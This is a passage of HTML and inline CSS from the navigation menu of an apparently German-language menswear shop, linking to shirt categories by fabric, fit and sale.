<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8059224851 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8059224851 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8059224851 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8059224851 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8059224851) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8059224851 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5004343541 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5004343541 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5004343541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5004343541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-5004343541 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4840023822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4840023822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4840023822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4840023822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/"
       class="navigationLink-4840023822 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6275353768 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6275353768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6275353768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6275353768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/twill/"
       class="navigationLink-6275353768 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        twill hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9757787761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9757787761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9757787761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9757787761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/popeline/"
       class="navigationLink-9757787761 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        popeline-gewebe hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2225456005 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2225456005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2225456005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2225456005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/oxford/"
       class="navigationLink-2225456005 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        oxford hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3223272892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3223272892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3223272892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3223272892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/flanellhemden/"
       class="navigationLink-3223272892 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        flanellhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3959594916 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3959594916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3959594916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3959594916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/leinen-hemden/"
       class="navigationLink-3959594916 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        leinen hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2072115370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2072115370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2072115370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2072115370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/performance-kollektion/?prefn1=productType&amp;prefv1=Hemden"
       class="navigationLink-2072115370 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        performance hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8372627258 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8372627258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8372627258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8372627258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/stretch-hemden/"
       class="navigationLink-8372627258 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        stretch-hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5128251747 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5128251747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5128251747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5128251747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/aegyptische-baumwolle/"
       class="navigationLink-5128251747 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ägyptische baumwoll hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9908822446 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9908822446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9908822446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9908822446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-9908822446 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9061277095 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9061277095 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9061277095 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9061277095 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9061277095) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9061277095 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8962461135 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8962461135 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8962461135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8962461135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-8962461135 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7625809962 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7625809962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7625809962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7625809962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-7625809962 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        classic fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1777513387 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1777513387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1777513387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1777513387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-1777513387 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3415357025 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3415357025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3415357025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3415357025 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-3415357025 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4943067410 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4943067410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4943067410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4943067410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5595250451 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5595250451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5595250451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5595250451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-5595250451 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein hemd ausmisst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6357098475 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6357098475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6357098475 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6357098475 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-6357098475 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6333008697 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6333008697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6333008697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6333008697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-6333008697 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemden Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3827770306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3827770306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3827770306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3827770306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-3827770306 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hemden Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine) {
  .navigation-li-container .navigation__li--main .experience-layouts-detailsLayout {
    max-width: 160px !important;
  }
}
 
.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}

@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}
    

    .column-9335538051 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9335538051, .column2-9335538051 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9335538051 {
        box-shadow: none;
        
    }
    
    .column2-9335538051 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9335538051 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9335538051 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9335538051 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9335538051 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9335538051 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9335538051 {
            box-shadow: none;
            
        }
        
        .column2-9335538051 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9335538051 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9335538051 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9335538051 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9335538051 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9335538051 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9335538051 {
            box-shadow: none;
            
        }
        
        .column2-9335538051 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9335538051 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9335538051 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9335538051 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9335538051 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9335538051 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9335538051 {
            box-shadow: none;
            
        }
        
        .column2-9335538051 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9335538051 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9335538051 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9335538051 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9335538051 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9335538051 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9335538051 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7193531559 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7193531559, .column2-7193531559 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7193531559 {
        box-shadow: none;
        
    }
    
    .column2-7193531559 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7193531559 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7193531559 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7193531559 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7193531559 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7193531559 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7193531559 {
            box-shadow: none;
            
        }
        
        .column2-7193531559 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7193531559 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7193531559 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7193531559 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7193531559 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7193531559 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7193531559 {
            box-shadow: none;
            
        }
        
        .column2-7193531559 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7193531559 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7193531559 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7193531559 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7193531559 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7193531559 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7193531559 {
            box-shadow: none;
            
        }
